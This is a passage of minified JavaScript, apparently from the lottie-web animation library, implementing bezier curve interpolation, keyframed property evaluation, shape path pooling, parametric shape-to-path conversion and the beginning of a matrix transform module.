d,p,m,c,g,y,b=getDefaultCurveSegments(),x=0,S=[],I=[],A=bezierLengthPool.newElement();for(m=f.length,d=0;d<b;d+=1){for(g=d/(b-1),y=0,p=0;p<m;p+=1)c=bmPow(1-g,3)*h[p]+3*bmPow(1-g,2)*g*f[p]+3*(1-g)*bmPow(g,2)*v[p]+bmPow(g,3)*u[p],S[p]=c,I[p]!==null&&(y+=bmPow(S[p]-I[p],2)),I[p]=S[p];y&&(x+=y=bmSqrt(y)),A.percents[d]=g,A.lengths[d]=x}return A.addedLength=x,A};function n(h){this.segmentLength=0,this.points=new Array(h)}function i(h,u){this.partialLength=h,this.point=u}var a,o=(a={},function(h,u,f,v){var d=(h[0]+"_"+h[1]+"_"+u[0]+"_"+u[1]+"_"+f[0]+"_"+f[1]+"_"+v[0]+"_"+v[1]).replace(/\./g,"p");if(!a[d]){var p,m,c,g,y,b,x,S=getDefaultCurveSegments(),I=0,A=null;h.length===2&&(h[0]!==u[0]||h[1]!==u[1])&&t(h[0],h[1],u[0],u[1],h[0]+f[0],h[1]+f[1])&&t(h[0],h[1],u[0],u[1],u[0]+v[0],u[1]+v[1])&&(S=2);var w=new n(S);for(c=f.length,p=0;p<S;p+=1){for(x=createSizedArray(c),y=p/(S-1),b=0,m=0;m<c;m+=1)g=bmPow(1-y,3)*h[m]+3*bmPow(1-y,2)*y*(h[m]+f[m])+3*(1-y)*bmPow(y,2)*(u[m]+v[m])+bmPow(y,3)*u[m],x[m]=g,A!==null&&(b+=bmPow(x[m]-A[m],2));I+=b=bmSqrt(b),w.points[p]=new i(b,x),A=x}w.segmentLength=I,a[d]=w}return a[d]});function s(h,u){var f=u.percents,v=u.lengths,d=f.length,p=bmFloor((d-1)*h),m=h*u.addedLength,c=0;if(p===d-1||p===0||m===v[p])return f[p];for(var g=v[p]>m?-1:1,y=!0;y;)if(v[p]<=m&&v[p+1]>m?(c=(m-v[p])/(v[p+1]-v[p]),y=!1):p+=g,p<0||p>=d-1){if(p===d-1)return f[p];y=!1}return f[p]+(f[p+1]-f[p])*c}var l=createTypedArray("float32",8);return{getSegmentsLength:function(h){var u,f=segmentsLengthPool.newElement(),v=h.c,d=h.v,p=h.o,m=h.i,c=h._length,g=f.lengths,y=0;for(u=0;u<c-1;u+=1)g[u]=r(d[u],d[u+1],p[u],m[u+1]),y+=g[u].addedLength;return v&&c&&(g[u]=r(d[u],d[0],p[u],m[0]),y+=g[u].addedLength),f.totalLength=y,f},getNewSegment:function(h,u,f,v,d,p,m){d<0?d=0:d>1&&(d=1);var c,g=s(d,m),y=s(p=p>1?1:p,m),b=h.length,x=1-g,S=1-y,I=x*x*x,A=g*x*x*3,w=g*g*x*3,L=g*g*g,R=x*x*S,T=g*x*S+x*g*S+x*x*y,F=g*g*S+x*g*y+g*x*y,O=g*g*y,D=x*S*S,N=g*S*S+x*y*S+x*S*y,X=g*y*S+x*y*y+g*S*y,ee=g*y*y,P=S*S*S,q=y*S*S+S*y*S+S*S*y,z=y*y*S+S*y*y+y*S*y,M=y*y*y;for(c=0;c<b;c+=1)l[4*c]=e.round(1e3*(I*h[c]+A*f[c]+w*v[c]+L*u[c]))/1e3,l[4*c+1]=e.round(1e3*(R*h[c]+T*f[c]+F*v[c]+O*u[c]))/1e3,l[4*c+2]=e.round(1e3*(D*h[c]+N*f[c]+X*v[c]+ee*u[c]))/1e3,l[4*c+3]=e.round(1e3*(P*h[c]+q*f[c]+z*v[c]+M*u[c]))/1e3;return l},getPointInSegment:function(h,u,f,v,d,p){var m=s(d,p),c=1-m;return[e.round(1e3*(c*c*c*h[0]+(m*c*c+c*m*c+c*c*m)*f[0]+(m*m*c+c*m*m+m*c*m)*v[0]+m*m*m*u[0]))/1e3,e.round(1e3*(c*c*c*h[1]+(m*c*c+c*m*c+c*c*m)*f[1]+(m*m*c+c*m*m+m*c*m)*v[1]+m*m*m*u[1]))/1e3]},buildBezierData:o,pointOnLine2D:t,pointOnLine3D:function(h,u,f,v,d,p,m,c,g){if(f===0&&p===0&&g===0)return t(h,u,v,d,m,c);var y,b=e.sqrt(e.pow(v-h,2)+e.pow(d-u,2)+e.pow(p-f,2)),x=e.sqrt(e.pow(m-h,2)+e.pow(c-u,2)+e.pow(g-f,2)),S=e.sqrt(e.pow(m-v,2)+e.pow(c-d,2)+e.pow(g-p,2));return(y=b>x?b>S?b-x-S:S-x-b:S>x?S-x-b:x-b-S)>-1e-4&&y<1e-4}}}var bez=bezFunction(),initFrame=initialDefaultFrame,mathAbs=Math.abs;function interpolateValue(e,t){var r,n=this.offsetTime;this.propType==="multidimensional"&&(r=createTypedArray("float32",this.pv.length));for(var i,a,o,s,l,h,u,f,v,d=t.lastIndex,p=d,m=this.keyframes.length-1,c=!0;c;){if(i=this.keyframes[p],a=this.keyframes[p+1],p===m-1&&e>=a.t-n){i.h&&(i=a),d=0;break}if(a.t-n>e){d=p;break}p<m-1?p+=1:(d=0,c=!1)}o=this.keyframesMetadata[p]||{};var g,y=a.t-n,b=i.t-n;if(i.to){o.bezierData||(o.bezierData=bez.buildBezierData(i.s,a.s||i.e,i.to,i.ti));var x=o.bezierData;if(e>=y||e<b){var S=e>=y?x.points.length-1:0;for(l=x.points[S].point.length,s=0;s<l;s+=1)r[s]=x.points[S].point[s]}else{o.__fnct?v=o.__fnct:(v=BezierFactory.getBezierEasing(i.o.x,i.o.y,i.i.x,i.i.y,i.n).get,o.__fnct=v),h=v((e-b)/(y-b));var I,A=x.segmentLength*h,w=t.lastFrame<e&&t._lastKeyframeIndex===p?t._lastAddedLength:0;for(f=t.lastFrame<e&&t._lastKeyframeIndex===p?t._lastPoint:0,c=!0,u=x.points.length;c;){if(w+=x.points[f].partialLength,A===0||h===0||f===x.points.length-1){for(l=x.points[f].point.length,s=0;s<l;s+=1)r[s]=x.points[f].point[s];break}if(A>=w&&A<w+x.points[f+1].partialLength){for(I=(A-w)/x.points[f+1].partialLength,l=x.points[f].point.length,s=0;s<l;s+=1)r[s]=x.points[f].point[s]+(x.points[f+1].point[s]-x.points[f].point[s])*I;break}f<u-1?f+=1:c=!1}t._lastPoint=f,t._lastAddedLength=w-x.points[f].partialLength,t._lastKeyframeIndex=p}}else{var L,R,T,F,O;if(m=i.s.length,g=a.s||i.e,this.sh&&i.h!==1)e>=y?(r[0]=g[0],r[1]=g[1],r[2]=g[2]):e<=b?(r[0]=i.s[0],r[1]=i.s[1],r[2]=i.s[2]):quaternionToEuler(r,slerp(createQuaternion(i.s),createQuaternion(g),(e-b)/(y-b)));else for(p=0;p<m;p+=1)i.h!==1&&(e>=y?h=1:e<b?h=0:(i.o.x.constructor===Array?(o.__fnct||(o.__fnct=[]),o.__fnct[p]?v=o.__fnct[p]:(L=i.o.x[p]===void 0?i.o.x[0]:i.o.x[p],R=i.o.y[p]===void 0?i.o.y[0]:i.o.y[p],T=i.i.x[p]===void 0?i.i.x[0]:i.i.x[p],F=i.i.y[p]===void 0?i.i.y[0]:i.i.y[p],v=BezierFactory.getBezierEasing(L,R,T,F).get,o.__fnct[p]=v)):o.__fnct?v=o.__fnct:(L=i.o.x,R=i.o.y,T=i.i.x,F=i.i.y,v=BezierFactory.getBezierEasing(L,R,T,F).get,i.keyframeMetadata=v),h=v((e-b)/(y-b)))),g=a.s||i.e,O=i.h===1?i.s[p]:i.s[p]+(g[p]-i.s[p])*h,this.propType==="multidimensional"?r[p]=O:r=O}return t.lastIndex=d,r}function slerp(e,t,r){var n,i,a,o,s,l=[],h=e[0],u=e[1],f=e[2],v=e[3],d=t[0],p=t[1],m=t[2],c=t[3];return(i=h*d+u*p+f*m+v*c)<0&&(i=-i,d=-d,p=-p,m=-m,c=-c),1-i>1e-6?(n=Math.acos(i),a=Math.sin(n),o=Math.sin((1-r)*n)/a,s=Math.sin(r*n)/a):(o=1-r,s=r),l[0]=o*h+s*d,l[1]=o*u+s*p,l[2]=o*f+s*m,l[3]=o*v+s*c,l}function quaternionToEuler(e,t){var r=t[0],n=t[1],i=t[2],a=t[3],o=Math.atan2(2*n*a-2*r*i,1-2*n*n-2*i*i),s=Math.asin(2*r*n+2*i*a),l=Math.atan2(2*r*a-2*n*i,1-2*r*r-2*i*i);e[0]=o/degToRads,e[1]=s/degToRads,e[2]=l/degToRads}function createQuaternion(e){var t=e[0]*degToRads,r=e[1]*degToRads,n=e[2]*degToRads,i=Math.cos(t/2),a=Math.cos(r/2),o=Math.cos(n/2),s=Math.sin(t/2),l=Math.sin(r/2),h=Math.sin(n/2);return[s*l*o+i*a*h,s*a*o+i*l*h,i*l*o-s*a*h,i*a*o-s*l*h]}function getValueAtCurrentTime(){var e=this.comp.renderedFrame-this.offsetTime,t=this.keyframes[0].t-this.offsetTime,r=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==initFrame&&(this._caching.lastFrame>=r&&e>=r||this._caching.lastFrame<t&&e<t))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var n=this.interpolateValue(e,this._caching);this.pv=n}return this._caching.lastFrame=e,this.pv}function setVValue(e){var t;if(this.propType==="unidimensional")t=e*this.mult,mathAbs(this.v-t)>1e-5&&(this.v=t,this._mdf=!0);else for(var r=0,n=this.v.length;r<n;)t=e[r]*this.mult,mathAbs(this.v[r]-t)>1e-5&&(this.v[r]=t,this._mdf=!0),r+=1}function processEffectsSequence(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var e;this.lock=!0,this._mdf=this._isFirstFrame;var t=this.effectsSequence.length,r=this.kf?this.pv:this.data.k;for(e=0;e<t;e+=1)r=this.effectsSequence[e](r);this.setVValue(r),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function addEffect(e){this.effectsSequence.push(e),this.container.addDynamicProperty(this)}function ValueProperty(e,t,r,n){this.propType="unidimensional",this.mult=r||1,this.data=t,this.v=r?t.k*r:t.k,this.pv=t.k,this._mdf=!1,this.elem=e,this.container=n,this.comp=e.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect}function MultiDimensionalProperty(e,t,r,n){var i;this.propType="multidimensional",this.mult=r||1,this.data=t,this._mdf=!1,this.elem=e,this.container=n,this.comp=e.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a=t.k.length;for(this.v=createTypedArray("float32",a),this.pv=createTypedArray("float32",a),this.vel=createTypedArray("float32",a),i=0;i<a;i+=1)this.v[i]=t.k[i]*this.mult,this.pv[i]=t.k[i];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect}function KeyframedValueProperty(e,t,r,n){this.propType="unidimensional",this.keyframes=t.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:initFrame,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=t,this.mult=r||1,this.elem=e,this.container=n,this.comp=e.comp,this.v=initFrame,this.pv=initFrame,this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.addEffect=addEffect}function KeyframedMultidimensionalProperty(e,t,r,n){var i;this.propType="multidimensional";var a,o,s,l,h=t.k.length;for(i=0;i<h-1;i+=1)t.k[i].to&&t.k[i].s&&t.k[i+1]&&t.k[i+1].s&&(a=t.k[i].s,o=t.k[i+1].s,s=t.k[i].to,l=t.k[i].ti,(a.length===2&&(a[0]!==o[0]||a[1]!==o[1])&&bez.pointOnLine2D(a[0],a[1],o[0],o[1],a[0]+s[0],a[1]+s[1])&&bez.pointOnLine2D(a[0],a[1],o[0],o[1],o[0]+l[0],o[1]+l[1])||a.length===3&&(a[0]!==o[0]||a[1]!==o[1]||a[2]!==o[2])&&bez.pointOnLine3D(a[0],a[1],a[2],o[0],o[1],o[2],a[0]+s[0],a[1]+s[1],a[2]+s[2])&&bez.pointOnLine3D(a[0],a[1],a[2],o[0],o[1],o[2],o[0]+l[0],o[1]+l[1],o[2]+l[2]))&&(t.k[i].to=null,t.k[i].ti=null),a[0]===o[0]&&a[1]===o[1]&&s[0]===0&&s[1]===0&&l[0]===0&&l[1]===0&&(a.length===2||a[2]===o[2]&&s[2]===0&&l[2]===0)&&(t.k[i].to=null,t.k[i].ti=null));this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.data=t,this.keyframes=t.k,this.keyframesMetadata=[],this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=r||1,this.elem=e,this.container=n,this.comp=e.comp,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.frameId=-1;var u=t.k[0].s.length;for(this.v=createTypedArray("float32",u),this.pv=createTypedArray("float32",u),i=0;i<u;i+=1)this.v[i]=initFrame,this.pv[i]=initFrame;this._caching={lastFrame:initFrame,lastIndex:0,value:createTypedArray("float32",u)},this.addEffect=addEffect}var PropertyFactory={getProp:function(e,t,r,n,i){var a;if(t.sid&&(t=e.globalData.slotManager.getProp(t)),t.k.length)if(typeof t.k[0]=="number")a=new MultiDimensionalProperty(e,t,n,i);else switch(r){case 0:a=new KeyframedValueProperty(e,t,n,i);break;case 1:a=new KeyframedMultidimensionalProperty(e,t,n,i)}else a=new ValueProperty(e,t,n,i);return a.effectsSequence.length&&i.addDynamicProperty(a),a}};function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(e){this.dynamicProperties.indexOf(e)===-1&&(this.dynamicProperties.push(e),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){var e;this._mdf=!1;var t=this.dynamicProperties.length;for(e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(e){this.container=e,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var pointPool=poolFactory(8,function(){return createTypedArray("float32",2)});function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(e,t){this.c=e,this.setLength(t);for(var r=0;r<t;)this.v[r]=pointPool.newElement(),this.o[r]=pointPool.newElement(),this.i[r]=pointPool.newElement(),r+=1},ShapePath.prototype.setLength=function(e){for(;this._maxLength<e;)this.doubleArrayLength();this._length=e},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(e,t,r,n,i){var a;switch(this._length=Math.max(this._length,n+1),this._length>=this._maxLength&&this.doubleArrayLength(),r){case"v":a=this.v;break;case"i":a=this.i;break;case"o":a=this.o;break;default:a=[]}(!a[n]||a[n]&&!i)&&(a[n]=pointPool.newElement()),a[n][0]=e,a[n][1]=t},ShapePath.prototype.setTripleAt=function(e,t,r,n,i,a,o,s){this.setXYAt(e,t,"v",o,s),this.setXYAt(r,n,"o",o,s),this.setXYAt(i,a,"i",o,s)},ShapePath.prototype.reverse=function(){var e=new ShapePath;e.setPathData(this.c,this._length);var t=this.v,r=this.o,n=this.i,i=0;this.c&&(e.setTripleAt(t[0][0],t[0][1],n[0][0],n[0][1],r[0][0],r[0][1],0,!1),i=1);var a,o=this._length-1,s=this._length;for(a=i;a<s;a+=1)e.setTripleAt(t[o][0],t[o][1],n[o][0],n[o][1],r[o][0],r[o][1],a,!1),o-=1;return e},ShapePath.prototype.length=function(){return this._length};var shapePool=(factory=poolFactory(4,function(){return new ShapePath},function(e){var t,r=e._length;for(t=0;t<r;t+=1)pointPool.release(e.v[t]),pointPool.release(e.i[t]),pointPool.release(e.o[t]),e.v[t]=null,e.i[t]=null,e.o[t]=null;e._length=0,e.c=!1}),factory.clone=function(e){var t,r=factory.newElement(),n=e._length===void 0?e.v.length:e._length;for(r.setLength(n),r.c=e.c,t=0;t<n;t+=1)r.setTripleAt(e.v[t][0],e.v[t][1],e.o[t][0],e.o[t][1],e.i[t][0],e.i[t][1],t);return r},factory),factory;function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}ShapeCollection.prototype.addShape=function(e){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=e,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var e;for(e=0;e<this._length;e+=1)shapePool.release(this.shapes[e]);this._length=0};var shapeCollectionPool=(ob={newShapeCollection:function(){return _length?pool[_length-=1]:new ShapeCollection},release:function(e){var t,r=e._length;for(t=0;t<r;t+=1)shapePool.release(e.shapes[t]);e._length=0,_length===_maxLength&&(pool=pooling.double(pool),_maxLength*=2),pool[_length]=e,_length+=1}},_length=0,_maxLength=4,pool=createSizedArray(_maxLength),ob),ob,_length,_maxLength,pool,ShapePropertyFactory=function(){var e=-999999;function t(d,p,m){var c,g,y,b,x,S,I,A,w,L=m.lastIndex,R=this.keyframes;if(d<R[0].t-this.offsetTime)c=R[0].s[0],y=!0,L=0;else if(d>=R[R.length-1].t-this.offsetTime)c=R[R.length-1].s?R[R.length-1].s[0]:R[R.length-2].e[0],y=!0;else{for(var T,F,O,D=L,N=R.length-1,X=!0;X&&(T=R[D],!((F=R[D+1]).t-this.offsetTime>d));)D<N-1?D+=1:X=!1;if(O=this.keyframesMetadata[D]||{},L=D,!(y=T.h===1)){if(d>=F.t-this.offsetTime)A=1;else if(d<T.t-this.offsetTime)A=0;else{var ee;O.__fnct?ee=O.__fnct:(ee=BezierFactory.getBezierEasing(T.o.x,T.o.y,T.i.x,T.i.y).get,O.__fnct=ee),A=ee((d-(T.t-this.offsetTime))/(F.t-this.offsetTime-(T.t-this.offsetTime)))}g=F.s?F.s[0]:T.e[0]}c=T.s[0]}for(S=p._length,I=c.i[0].length,m.lastIndex=L,b=0;b<S;b+=1)for(x=0;x<I;x+=1)w=y?c.i[b][x]:c.i[b][x]+(g.i[b][x]-c.i[b][x])*A,p.i[b][x]=w,w=y?c.o[b][x]:c.o[b][x]+(g.o[b][x]-c.o[b][x])*A,p.o[b][x]=w,w=y?c.v[b][x]:c.v[b][x]+(g.v[b][x]-c.v[b][x])*A,p.v[b][x]=w}function r(){var d=this.comp.renderedFrame-this.offsetTime,p=this.keyframes[0].t-this.offsetTime,m=this.keyframes[this.keyframes.length-1].t-this.offsetTime,c=this._caching.lastFrame;return c!==e&&(c<p&&d<p||c>m&&d>m)||(this._caching.lastIndex=c<d?this._caching.lastIndex:0,this.interpolateShape(d,this.pv,this._caching)),this._caching.lastFrame=d,this.pv}function n(){this.paths=this.localShapeCollection}function i(d){(function(p,m){if(p._length!==m._length||p.c!==m.c)return!1;var c,g=p._length;for(c=0;c<g;c+=1)if(p.v[c][0]!==m.v[c][0]||p.v[c][1]!==m.v[c][1]||p.o[c][0]!==m.o[c][0]||p.o[c][1]!==m.o[c][1]||p.i[c][0]!==m.i[c][0]||p.i[c][1]!==m.i[c][1])return!1;return!0})(this.v,d)||(this.v=shapePool.clone(d),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{var d,p;this.lock=!0,this._mdf=!1,d=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k;var m=this.effectsSequence.length;for(p=0;p<m;p+=1)d=this.effectsSequence[p](d);this.setVValue(d),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function o(d,p,m){this.propType="shape",this.comp=d.comp,this.container=d,this.elem=d,this.data=p,this.k=!1,this.kf=!1,this._mdf=!1;var c=m===3?p.pt.k:p.ks.k;this.v=shapePool.clone(c),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=n,this.effectsSequence=[]}function s(d){this.effectsSequence.push(d),this.container.addDynamicProperty(this)}function l(d,p,m){this.propType="shape",this.comp=d.comp,this.elem=d,this.container=d,this.offsetTime=d.data.st,this.keyframes=m===3?p.pt.k:p.ks.k,this.keyframesMetadata=[],this.k=!0,this.kf=!0;var c=this.keyframes[0].s[0].i.length;this.v=shapePool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,c),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=e,this.reset=n,this._caching={lastFrame:e,lastIndex:0},this.effectsSequence=[r.bind(this)]}o.prototype.interpolateShape=t,o.prototype.getValue=a,o.prototype.setVValue=i,o.prototype.addEffect=s,l.prototype.getValue=a,l.prototype.interpolateShape=t,l.prototype.setVValue=i,l.prototype.addEffect=s;var h=function(){var d=roundCorner;function p(m,c){this.v=shapePool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=c.d,this.elem=m,this.comp=m.comp,this.frameId=-1,this.initDynamicPropertyContainer(m),this.p=PropertyFactory.getProp(m,c.p,1,0,this),this.s=PropertyFactory.getProp(m,c.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return p.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var m=this.p.v[0],c=this.p.v[1],g=this.s.v[0]/2,y=this.s.v[1]/2,b=this.d!==3,x=this.v;x.v[0][0]=m,x.v[0][1]=c-y,x.v[1][0]=b?m+g:m-g,x.v[1][1]=c,x.v[2][0]=m,x.v[2][1]=c+y,x.v[3][0]=b?m-g:m+g,x.v[3][1]=c,x.i[0][0]=b?m-g*d:m+g*d,x.i[0][1]=c-y,x.i[1][0]=b?m+g:m-g,x.i[1][1]=c-y*d,x.i[2][0]=b?m+g*d:m-g*d,x.i[2][1]=c+y,x.i[3][0]=b?m-g:m+g,x.i[3][1]=c+y*d,x.o[0][0]=b?m+g*d:m-g*d,x.o[0][1]=c-y,x.o[1][0]=b?m+g:m-g,x.o[1][1]=c+y*d,x.o[2][0]=b?m-g*d:m+g*d,x.o[2][1]=c+y,x.o[3][0]=b?m-g:m+g,x.o[3][1]=c-y*d}},extendPrototype([DynamicPropertyContainer],p),p}(),u=function(){function d(p,m){this.v=shapePool.newElement(),this.v.setPathData(!0,0),this.elem=p,this.comp=p.comp,this.data=m,this.frameId=-1,this.d=m.d,this.initDynamicPropertyContainer(p),m.sy===1?(this.ir=PropertyFactory.getProp(p,m.ir,0,0,this),this.is=PropertyFactory.getProp(p,m.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(p,m.pt,0,0,this),this.p=PropertyFactory.getProp(p,m.p,1,0,this),this.r=PropertyFactory.getProp(p,m.r,0,degToRads,this),this.or=PropertyFactory.getProp(p,m.or,0,0,this),this.os=PropertyFactory.getProp(p,m.os,0,.01,this),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return d.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var p,m,c,g,y=2*Math.floor(this.pt.v),b=2*Math.PI/y,x=!0,S=this.or.v,I=this.ir.v,A=this.os.v,w=this.is.v,L=2*Math.PI*S/(2*y),R=2*Math.PI*I/(2*y),T=-Math.PI/2;T+=this.r.v;var F=this.data.d===3?-1:1;for(this.v._length=0,p=0;p<y;p+=1){c=x?A:w,g=x?L:R;var O=(m=x?S:I)*Math.cos(T),D=m*Math.sin(T),N=O===0&&D===0?0:D/Math.sqrt(O*O+D*D),X=O===0&&D===0?0:-O/Math.sqrt(O*O+D*D);O+=+this.p.v[0],D+=+this.p.v[1],this.v.setTripleAt(O,D,O-N*g*c*F,D-X*g*c*F,O+N*g*c*F,D+X*g*c*F,p,!0),x=!x,T+=b*F}},convertPolygonToPath:function(){var p,m=Math.floor(this.pt.v),c=2*Math.PI/m,g=this.or.v,y=this.os.v,b=2*Math.PI*g/(4*m),x=.5*-Math.PI,S=this.data.d===3?-1:1;for(x+=this.r.v,this.v._length=0,p=0;p<m;p+=1){var I=g*Math.cos(x),A=g*Math.sin(x),w=I===0&&A===0?0:A/Math.sqrt(I*I+A*A),L=I===0&&A===0?0:-I/Math.sqrt(I*I+A*A);I+=+this.p.v[0],A+=+this.p.v[1],this.v.setTripleAt(I,A,I-w*b*y*S,A-L*b*y*S,I+w*b*y*S,A+L*b*y*S,p,!0),x+=c*S}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],d),d}(),f=function(){function d(p,m){this.v=shapePool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=p,this.comp=p.comp,this.frameId=-1,this.d=m.d,this.initDynamicPropertyContainer(p),this.p=PropertyFactory.getProp(p,m.p,1,0,this),this.s=PropertyFactory.getProp(p,m.s,1,0,this),this.r=PropertyFactory.getProp(p,m.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return d.prototype={convertRectToPath:function(){var p=this.p.v[0],m=this.p.v[1],c=this.s.v[0]/2,g=this.s.v[1]/2,y=bmMin(c,g,this.r.v),b=y*(1-roundCorner);this.v._length=0,this.d===2||this.d===1?(this.v.setTripleAt(p+c,m-g+y,p+c,m-g+y,p+c,m-g+b,0,!0),this.v.setTripleAt(p+c,m+g-y,p+c,m+g-b,p+c,m+g-y,1,!0),y!==0?(this.v.setTripleAt(p+c-y,m+g,p+c-y,m+g,p+c-b,m+g,2,!0),this.v.setTripleAt(p-c+y,m+g,p-c+b,m+g,p-c+y,m+g,3,!0),this.v.setTripleAt(p-c,m+g-y,p-c,m+g-y,p-c,m+g-b,4,!0),this.v.setTripleAt(p-c,m-g+y,p-c,m-g+b,p-c,m-g+y,5,!0),this.v.setTripleAt(p-c+y,m-g,p-c+y,m-g,p-c+b,m-g,6,!0),this.v.setTripleAt(p+c-y,m-g,p+c-b,m-g,p+c-y,m-g,7,!0)):(this.v.setTripleAt(p-c,m+g,p-c+b,m+g,p-c,m+g,2),this.v.setTripleAt(p-c,m-g,p-c,m-g+b,p-c,m-g,3))):(this.v.setTripleAt(p+c,m-g+y,p+c,m-g+b,p+c,m-g+y,0,!0),y!==0?(this.v.setTripleAt(p+c-y,m-g,p+c-y,m-g,p+c-b,m-g,1,!0),this.v.setTripleAt(p-c+y,m-g,p-c+b,m-g,p-c+y,m-g,2,!0),this.v.setTripleAt(p-c,m-g+y,p-c,m-g+y,p-c,m-g+b,3,!0),this.v.setTripleAt(p-c,m+g-y,p-c,m+g-b,p-c,m+g-y,4,!0),this.v.setTripleAt(p-c+y,m+g,p-c+y,m+g,p-c+b,m+g,5,!0),this.v.setTripleAt(p+c-y,m+g,p+c-b,m+g,p+c-y,m+g,6,!0),this.v.setTripleAt(p+c,m+g-y,p+c,m+g-y,p+c,m+g-b,7,!0)):(this.v.setTripleAt(p-c,m-g,p-c+b,m-g,p-c,m-g,1,!0),this.v.setTripleAt(p-c,m+g,p-c,m+g-b,p-c,m+g,2,!0),this.v.setTripleAt(p+c,m+g,p+c-b,m+g,p+c,m+g,3,!0)))},getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:n},extendPrototype([DynamicPropertyContainer],d),d}(),v={getShapeProp:function(d,p,m){var c;return m===3||m===4?c=(m===3?p.pt:p.ks).k.length?new l(d,p,m):new o(d,p,m):m===5?c=new f(d,p):m===6?c=new h(d,p):m===7&&(c=new u(d,p)),c.k&&d.addDynamicProperty(c),c},getConstructorFunction:function(){return o},getKeyframedConstructorFunction:function(){return l}};return v}(),Matrix=function(){var e=Math.cos,t=Math.sin,r=Math.tan,n=Math.round;function i(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function a(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(q,-z,0,0,z,q,0,0,0,0,1,0,0,0,0,1)}function o(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(1,0,0,0,0,q,-z,0,0,z,q,0,0,0,0,1)}function s(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(q,0,z,0,0,1,0,0,-z,0,q,0,0,0,0,1)}function l(P){if(P===0)return this;var q=e(P),z=t(P);return this._t(q,-z,0,0,z,q,0,0,0,0,1,0,0,0,0,1)}function h(P,q){return this._t(1,q,P,1,0,0)}function u(P,q){return this.shear(r(P),r(q))}function f(P,q){var z=e(q),M=t(q);return 